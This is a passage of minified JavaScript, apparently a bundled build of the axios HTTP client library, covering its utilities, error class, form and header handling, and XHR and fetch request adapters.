a=t&&M(n,i)||i;C(n[a])&&C(o)?n[a]=e(n[a],o):C(o)?n[a]=e({},o):m(o)?n[a]=o.slice():r&&g(o)||(n[a]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&R(arguments[e],o);return n},extend:(e,t,r,{allOwnKeys:n}={})=>(R(t,(t,n)=>{r&&w(t)?e[n]=a(t,r):e[n]=t},{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let o,i,a,s={};if(t=t||{},null==e)return t;do{for(i=(o=Object.getOwnPropertyNames(e)).length;i-- >0;)a=o[i],(!n||n(a,e,t))&&!s[a]&&(t[a]=e[a],s[a]=!0);e=!1!==r&&c(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:f,kindOfTest:h,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},toArray:e=>{if(!e)return null;if(m(e))return e;let t=e.length;if(!x(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{let r,n=(e&&e[u]).call(e);for(;(r=n.next())&&!r.done;){let n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let r,n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:F,hasOwnProperty:B,hasOwnProp:B,reduceDescriptors:N,freezeMethods:e=>{N(e,(t,r)=>{if(w(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(w(e[r])){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(e,t)=>{let r={};return(m(e)?e:String(e).split(t)).forEach(e=>{r[e]=!0}),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e*=1)?e:t,findKey:M,global:P,isContextDefined:L,isSpecCompliantForm:function(e){return!!(e&&w(e.append)&&"FormData"===e[d]&&e[u])},toJSONObject:e=>{let t=Array(10),r=(e,n)=>{if(_(e)){if(t.indexOf(e)>=0)return;if(y(e))return e;if(!("toJSON"in e)){t[n]=e;let o=m(e)?[]:{};return R(e,(e,t)=>{let i=r(e,n+1);g(i)||(o[t]=i)}),t[n]=void 0,o}}return e};return r(e,0)},isAsyncFn:U,isThenable:e=>e&&(_(e)||w(e))&&w(e.then)&&w(e.catch),setImmediate:V,asap:$,isIterable:e=>null!=e&&w(e[u])};function q(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o,this.status=o.status?o.status:null)}W.inherits(q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.status}}});let Y=q.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{G[e]={value:e}}),Object.defineProperties(q,G),Object.defineProperty(Y,"isAxiosError",{value:!0}),q.from=(e,t,r,n,o,i)=>{let a=Object.create(Y);W.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);let s=e&&e.message?e.message:"Error",l=null==t&&e?e.code:t;return q.call(a,s,l,r,n,o),e&&null==a.cause&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",i&&Object.assign(a,i),a};var X=r(82909).hp;function K(e){return W.isPlainObject(e)||W.isArray(e)}function Z(e){return W.endsWith(e,"[]")?e.slice(0,-2):e}function J(e,t,r){return e?e.concat(t).map(function(e,t){return e=Z(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let Q=W.toFlatObject(W,{},null,function(e){return/^is[A-Z]/.test(e)}),ee=function(e,t,r){if(!W.isObject(e))throw TypeError("target must be an object");t=t||new FormData;let n=(r=W.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!W.isUndefined(t[e])})).metaTokens,o=r.visitor||c,i=r.dots,a=r.indexes,s=(r.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(t);if(!W.isFunction(o))throw TypeError("visitor must be a function");function l(e){if(null===e)return"";if(W.isDate(e))return e.toISOString();if(W.isBoolean(e))return e.toString();if(!s&&W.isBlob(e))throw new q("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(e)||W.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):X.from(e):e}function c(e,r,o){let s=e;if(e&&!o&&"object"==typeof e)if(W.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var c;if(W.isArray(e)&&(c=e,W.isArray(c)&&!c.some(K))||(W.isFileList(e)||W.endsWith(r,"[]"))&&(s=W.toArray(e)))return r=Z(r),s.forEach(function(e,n){W.isUndefined(e)||null===e||t.append(!0===a?J([r],n,i):null===a?r:r+"[]",l(e))}),!1}return!!K(e)||(t.append(J(o,r,i),l(e)),!1)}let u=[],d=Object.assign(Q,{defaultVisitor:c,convertValue:l,isVisitable:K});if(!W.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!W.isUndefined(r)){if(-1!==u.indexOf(r))throw Error("Circular reference detected in "+n.join("."));u.push(r),W.forEach(r,function(r,i){!0===(!(W.isUndefined(r)||null===r)&&o.call(t,r,W.isString(i)?i.trim():i,n,d))&&e(r,n?n.concat(i):[i])}),u.pop()}}(e),t};function et(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function er(e,t){this._pairs=[],e&&ee(e,this,t)}let en=er.prototype;function eo(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ei(e,t,r){let n;if(!t)return e;let o=r&&r.encode||eo;W.isFunction(r)&&(r={serialize:r});let i=r&&r.serialize;if(n=i?i(t,r):W.isURLSearchParams(t)?t.toString():new er(t,r).toString(o)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}en.append=function(e,t){this._pairs.push([e,t])},en.toString=function(e){let t=e?function(t){return e.call(this,t,et)}:et;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};class ea{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){W.forEach(this.handlers,function(t){null!==t&&e(t)})}}let es={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},el="undefined"!=typeof URLSearchParams?URLSearchParams:er,ec="undefined"!=typeof FormData?FormData:null,eu="undefined"!=typeof Blob?Blob:null,ed="undefined"!=typeof window&&"undefined"!=typeof document,ef="object"==typeof navigator&&navigator||void 0,eh=ed&&(!ef||0>["ReactNative","NativeScript","NS"].indexOf(ef.product)),ep="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,em=ed&&window.location.href||"http://localhost",eg={...i,isBrowser:!0,classes:{URLSearchParams:el,FormData:ec,Blob:eu},protocols:["http","https","file","blob","url","data"]},ey=function(e){if(W.isFormData(e)&&W.isFunction(e.entries)){let t={};return W.forEachEntry(e,(e,r)=>{!function e(t,r,n,o){let i=t[o++];if("__proto__"===i)return!0;let a=Number.isFinite(+i),s=o>=t.length;return(i=!i&&W.isArray(n)?n.length:i,s)?W.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r:(n[i]&&W.isObject(n[i])||(n[i]=[]),e(t,r,n[i],o)&&W.isArray(n[i])&&(n[i]=function(e){let t,r,n={},o=Object.keys(e),i=o.length;for(t=0;t<i;t++)n[r=o[t]]=e[r];return n}(n[i]))),!a}(W.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null},eb={transitional:es,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){let r,n=t.getContentType()||"",o=n.indexOf("application/json")>-1,i=W.isObject(e);if(i&&W.isHTMLForm(e)&&(e=new FormData(e)),W.isFormData(e))return o?JSON.stringify(ey(e)):e;if(W.isArrayBuffer(e)||W.isBuffer(e)||W.isStream(e)||W.isFile(e)||W.isBlob(e)||W.isReadableStream(e))return e;if(W.isArrayBufferView(e))return e.buffer;if(W.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1){var a,s;return(a=e,s=this.formSerializer,ee(a,new eg.classes.URLSearchParams,{visitor:function(e,t,r,n){return eg.isNode&&W.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)},...s})).toString()}if((r=W.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return ee(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}if(i||o){t.setContentType("application/json",!1);var l=e;if(W.isString(l))try{return(0,JSON.parse)(l),W.trim(l)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(l)}return e}],transformResponse:[function(e){let t=this.transitional||eb.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(W.isResponse(e)||W.isReadableStream(e))return e;if(e&&W.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e,this.parseReviver)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw q.from(e,q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:eg.classes.FormData,Blob:eg.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],e=>{eb.headers[e]={}});let ev=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ew=e=>{let t,r,n,o={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||o[t]&&ev[t]||("set-cookie"===t?o[t]?o[t].push(r):o[t]=[r]:o[t]=o[t]?o[t]+", "+r:r)}),o},ex=Symbol("internals");function e_(e){return e&&String(e).trim().toLowerCase()}function eC(e){return!1===e||null==e?e:W.isArray(e)?e.map(eC):String(e)}let eA=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function ek(e,t,r,n,o){if(W.isFunction(n))return n.call(this,t,r);if(o&&(t=r),W.isString(t)){if(W.isString(n))return -1!==t.indexOf(n);if(W.isRegExp(n))return n.test(t)}}class ej{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function o(e,t,r){let o=e_(t);if(!o)throw Error("header name must be a non-empty string");let i=W.findKey(n,o);i&&void 0!==n[i]&&!0!==r&&(void 0!==r||!1===n[i])||(n[i||t]=eC(e))}let i=(e,t)=>W.forEach(e,(e,r)=>o(e,r,t));if(W.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(W.isString(e)&&(e=e.trim())&&!eA(e))i(ew(e),t);else if(W.isObject(e)&&W.isIterable(e)){let r={},n,o;for(let t of e){if(!W.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?W.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&o(t,e,r);return this}get(e,t){if(e=e_(e)){let r=W.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t){let t,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}if(W.isFunction(t))return t.call(this,e,r);if(W.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=e_(e)){let r=W.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||ek(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function o(e){if(e=e_(e)){let o=W.findKey(r,e);o&&(!t||ek(r,r[o],o,t))&&(delete r[o],n=!0)}}return W.isArray(e)?e.forEach(o):o(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let o=t[r];(!e||ek(this,this[o],o,e,!0))&&(delete this[o],n=!0)}return n}normalize(e){let t=this,r={};return W.forEach(this,(n,o)=>{let i=W.findKey(r,o);if(i){t[i]=eC(n),delete t[o];return}let a=e?o.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(o).trim();a!==o&&delete t[o],t[a]=eC(n),r[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return W.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&W.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=(this[ex]=this[ex]={accessors:{}}).accessors,r=this.prototype;function n(e){let n=e_(e);if(!t[n]){let o=W.toCamelCase(" "+e);["get","set","has"].forEach(t=>{Object.defineProperty(r,t+o,{value:function(r,n,o){return this[t].call(this,e,r,n,o)},configurable:!0})}),t[n]=!0}}return W.isArray(e)?e.forEach(n):n(e),this}}function eS(e,t){let r=this||eb,n=t||r,o=ej.from(n.headers),i=n.data;return W.forEach(e,function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function eE(e){return!!(e&&e.__CANCEL__)}function eO(e,t,r){q.call(this,null==e?"canceled":e,q.ERR_CANCELED,t,r),this.name="CanceledError"}function eT(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new q("Request failed with status code "+r.status,[q.ERR_BAD_REQUEST,q.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}ej.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(ej.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}}),W.freezeMethods(ej),W.inherits(eO,q,{__CANCEL__:!0});let ez=function(e,t){let r,n=Array(e=e||10),o=Array(e),i=0,a=0;return t=void 0!==t?t:1e3,function(s){let l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if((i=(i+1)%e)===a&&(a=(a+1)%e),l-r<t)return;let f=c&&l-c;return f?Math.round(1e3*d/f):void 0}},eI=function(e,t){let r,n,o=0,i=1e3/t,a=(t,i=Date.now())=>{o=i,r=null,n&&(clearTimeout(n),n=null),e(...t)};return[(...e)=>{let t=Date.now(),s=t-o;s>=i?a(e,t):(r=e,n||(n=setTimeout(()=>{n=null,a(r)},i-s)))},()=>r&&a(r)]},eR=(e,t,r=3)=>{let n=0,o=ez(50,250);return eI(r=>{let i=r.loaded,a=r.lengthComputable?r.total:void 0,s=i-n,l=o(s);n=i,e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:r,lengthComputable:null!=a,[t?"download":"upload"]:!0})},r)},eM=(e,t)=>{let r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},eP=e=>(...t)=>W.asap(()=>e(...t)),eL=eg.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,eg.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(eg.origin),eg.navigator&&/(msie|trident)/i.test(eg.navigator.userAgent)):()=>!0,eH=eg.hasStandardBrowserEnv?{write(e,t,r,n,o,i,a){if("undefined"==typeof document)return;let s=[`${e}=${encodeURIComponent(t)}`];W.isNumber(r)&&s.push(`expires=${new Date(r).toUTCString()}`),W.isString(n)&&s.push(`path=${n}`),W.isString(o)&&s.push(`domain=${o}`),!0===i&&s.push("secure"),W.isString(a)&&s.push(`SameSite=${a}`),document.cookie=s.join("; ")},read(e){if("undefined"==typeof document)return null;let t=document.cookie.match(RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read:()=>null,remove(){}};function eF(e,t,r){let n=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(n||!1==r)?t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e:t}let eB=e=>e instanceof ej?{...e}:e;function eD(e,t){t=t||{};let r={};function n(e,t,r,n){return W.isPlainObject(e)&&W.isPlainObject(t)?W.merge.call({caseless:n},e,t):W.isPlainObject(t)?W.merge({},t):W.isArray(t)?t.slice():t}function o(e,t,r,o){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e,r,o):n(e,t,r,o)}function i(e,t){if(!W.isUndefined(t))return n(void 0,t)}function a(e,t){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function s(r,o,i){return i in t?n(r,o):i in e?n(void 0,r):void 0}let l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,r)=>o(eB(e),eB(t),r,!0)};return W.forEach(Object.keys({...e,...t}),function(n){let i=l[n]||o,a=i(e[n],t[n],n);W.isUndefined(a)&&i!==s||(r[n]=a)}),r}let eN=e=>{let t=eD({},e),{data:r,withXSRFToken:n,xsrfHeaderName:o,xsrfCookieName:i,headers:a,auth:s}=t;if(t.headers=a=ej.from(a),t.url=ei(eF(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&a.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),W.isFormData(r)){if(eg.hasStandardBrowserEnv||eg.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(W.isFunction(r.getHeaders)){let e=r.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,r])=>{t.includes(e.toLowerCase())&&a.set(e,r)})}}if(eg.hasStandardBrowserEnv&&(n&&W.isFunction(n)&&(n=n(t)),n||!1!==n&&eL(t.url))){let e=o&&i&&eH.read(i);e&&a.set(o,e)}return t},eU="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,r){let n,o,i,a,s,l=eN(e),c=l.data,u=ej.from(l.headers).normalize(),{responseType:d,onUploadProgress:f,onDownloadProgress:h}=l;function p(){a&&a(),s&&s(),l.cancelToken&&l.cancelToken.unsubscribe(n),l.signal&&l.signal.removeEventListener("abort",n)}let m=new XMLHttpRequest;function g(){if(!m)return;let n=ej.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());eT(function(e){t(e),p()},function(e){r(e),p()},{data:d&&"text"!==d&&"json"!==d?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(l.method.toUpperCase(),l.url,!0),m.timeout=l.timeout,"onloadend"in m?m.onloadend=g:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(g)},m.onabort=function(){m&&(r(new q("Request aborted",q.ECONNABORTED,e,m)),m=null)},m.onerror=function(t){let n=new q(t&&t.message?t.message:"Network Error",q.ERR_NETWORK,e,m);n.event=t||null,r(n),m=null},m.ontimeout=function(){let t=l.timeout?"timeout of "+l.timeout+"ms exceeded":"timeout exceeded",n=l.transitional||es;l.timeoutErrorMessage&&(t=l.timeoutErrorMessage),r(new q(t,n.clarifyTimeoutError?q.ETIMEDOUT:q.ECONNABORTED,e,m)),m=null},void 0===c&&u.setContentType(null),"setRequestHeader"in m&&W.forEach(u.toJSON(),function(e,t){m.setRequestHeader(t,e)}),W.isUndefined(l.withCredentials)||(m.withCredentials=!!l.withCredentials),d&&"json"!==d&&(m.responseType=l.responseType),h&&([i,s]=eR(h,!0),m.addEventListener("progress",i)),f&&m.upload&&([o,a]=eR(f),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",a)),(l.cancelToken||l.signal)&&(n=t=>{m&&(r(!t||t.type?new eO(null,e,m):t),m.abort(),m=null)},l.cancelToken&&l.cancelToken.subscribe(n),l.signal&&(l.signal.aborted?n():l.signal.addEventListener("abort",n)));let y=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(l.url);if(y&&-1===eg.protocols.indexOf(y))return void r(new q("Unsupported protocol "+y+":",q.ERR_BAD_REQUEST,e));m.send(c||null)})},eV=(e,t)=>{let{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController,o=function(e){if(!r){r=!0,a();let t=e instanceof Error?e:this.reason;n.abort(t instanceof q?t:new eO(t instanceof Error?t.message:t))}},i=t&&setTimeout(()=>{i=null,o(new q(`timeout ${t} of ms exceeded`,q.ETIMEDOUT))},t),a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));let{signal:s}=n;return s.unsubscribe=()=>W.asap(a),s}},e$=function*(e,t){let r,n=e.byteLength;if(!t||n<t)return void(yield e);let o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},eW=async function*(e,t){for await(let r of eq(e))yield*e$(r,t)},eq=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);let t=e.getReader();try{for(;;){let{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}},eY=(e,t,r,n)=>{let o,i=eW(e,t),a=0,s=e=>{!o&&(o=!0,n&&n(e))};return new ReadableStream({async pull(e){try{let{done:t,value:n}=await i.next();if(t){s(),e.close();return}let o=n.byteLength;if(r){let e=a+=o;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw s(e),e}},cancel:e=>(s(e),i.return())},{highWaterMark:2})},{isFunction:eG}=W,eX=(({Request:e,Response:t})=>({Request:e,Response:t}))(W.global),{ReadableStream:eK,TextEncoder:eZ}=W.global,eJ=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},eQ=e=>{let t,{fetch:r,Request:n,Response:o}=e=W.merge.call({skipUndefined:!0},eX,e),i=r?eG(r):"function"==typeof fetch,a=eG(n),s=eG(o);if(!i)return!1;let l=i&&eG(eK),c=i&&("function"==typeof eZ?(t=new eZ,e=>t.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer())),u=a&&l&&eJ(()=>{let e=!1,t=new n(eg.origin,{body:new eK,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),d=s&&l&&eJ(()=>W.isReadableStream(new o("").body)),f={stream:d&&(e=>e.body)};i&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{f[e]||(f[e]=(t,r)=>{let n=t&&t[e];if(n)return n.call(t);throw new q(`Response type '${e}' is not supported`,q.ERR_NOT_SUPPORT,r)})});let h=async e=>{if(null==e)return 0;if(W.isBlob(e))return e.size;if(W.isSpecCompliantForm(e)){let t=new n(eg.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return W.isArrayBufferView(e)||W.isArrayBuffer(e)?e.byteLength:(W.isURLSearchParams(e)&&(e+=""),W.isString(e))?(await c(e)).byteLength:void 0},p=async(e,t)=>{let r=W.toFiniteNumber(e.getContentLength());return null==r?h(t):r};return async e=>{let t,{url:i,method:s,data:l,signal:c,cancelToken:h,timeout:m,onDownloadProgress:g,onUploadProgress:y,responseType:b,headers:v,withCredentials:w="same-origin",fetchOptions:x}=eN(e),_=r||fetch;b=b?(b+"").toLowerCase():"text";let C=eV([c,h&&h.toAbortSignal()],m),A=null,k=C&&C.unsubscribe&&(()=>{C.unsubscribe()});try{if(y&&u&&"get"!==s&&"head"!==s&&0!==(t=await p(v,l))){let e,r=new n(i,{method:"POST",body:l,duplex:"half"});if(W.isFormData(l)&&(e=r.headers.get("content-type"))&&v.setContentType(e),r.body){let[e,n]=eM(t,eR(eP(y)));l=eY(r.body,65536,e,n)}}W.isString(w)||(w=w?"include":"omit");let r=a&&"credentials"in n.prototype,c={...x,signal:C,method:s.toUpperCase(),headers:v.normalize().toJSON(),body:l,duplex:"half",credentials:r?w:void 0};A=a&&new n(i,c);let h=await (a?_(A,x):_(i,c)),m=d&&("stream"===b||"response"===b);if(d&&(g||m&&k)){let e={};["status","statusText","headers"].forEach(t=>{e[t]=h[t]});let t=W.toFiniteNumber(h.headers.get("content-length")),[r,n]=g&&eM(t,eR(eP(g),!0))||[];h=new o(eY(h.body,65536,r,()=>{n&&n(),k&&k()}),e)}b=b||"text";let j=await f[W.findKey(f,b)||"text"](h,e);return!m&&k&&k(),await new Promise((t,r)=>{eT(t,r,{data:j,headers:ej.from(h.headers),status:h.status,statusText:h.statusText,config:e,request:A})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new q("Network Error",q.ERR_NETWORK,e,A),{cause:t.cause||t});throw q.from(t,t&&t.code,e,A)}}},e0=new Map,e1=e=>{let t=e&&e.env||{},{fetch:r,Request:n,Response:o}=t,i=[n,o,r],a=i.length,s,l,c=e0;for(;a--;)s=i[a],void 0===(l=c.get(s))&&c.set(s,l=a?new Map:eQ(t)),c=l;return l};e1();let e2={http:null,xhr:eU,fetch:{get:e1}};W.forEach(e2,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});let e4=e=>`- ${e}`,e3=e=>W.isFunction(e)||null===e||!1===e,e5={getAdapter:function(e,t){let r,n,{length:o}=e=W.isArray(e)?e:[e],i={};for(let a=0;a<o;a++){let o;if(n=r=e[a],!e3(r)&&void 0===(n=e2[(o=String(r)).toLowerCase()]))throw new q(`Unknown adapter '${o}'`);if(n&&(W.isFunction(n)||(n=n.get(t))))break;i[o||"#"+a]=n}if(!n){let e=Object.entries(i).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new q("There is no suitable adapter to dispatch the request "+(o?e.length>1?"since :\n"+e.map(e4).join("\n"):" "+e4(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n}};function e6(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new eO(null,e)}function e8(e){return e6(e),e.headers=ej.from(e.headers),e.data=eS.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),e5.getAdapter(e.adapter||eb.adapter,e)(e).then(function(t){return e6(e),t.data=eS.call(e,e.transformResponse,t),t.headers=ej.from(t.headers),t},function(t){return!eE(t)&&(e6(e),t&&t.response&&(t.response.data=eS.call(e,e.transformResponse,t.response),t.response.headers=ej.from(t.response.headers))),Promise.reject(t)})}let e7="1.13.2",e9={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{e9[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let te={};e9.transitional=function(e,t,r){function n(e,t){return"[Axios v"+e7+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,o,i)=>{if(!1===e)throw new q(n(o," has been removed"+(t?" in "+t:"")),q.ERR_DEPRECATED);return t&&!te[o]&&(te[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}},e9.spelling=function(e){return(t,r)=>(console.warn(`${r} is likely a misspelling of ${e}`),!0)};let tt={assertOptions:function(e,t,r){if("object"!=typeof e)throw new q("options must be an object",q.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),o=n.length;for(;o-- >0;){let i=n[o],a=t[i];if(a){let t=e[i],r=void 0===t||a(t,i,e);if(!0!==r)throw new 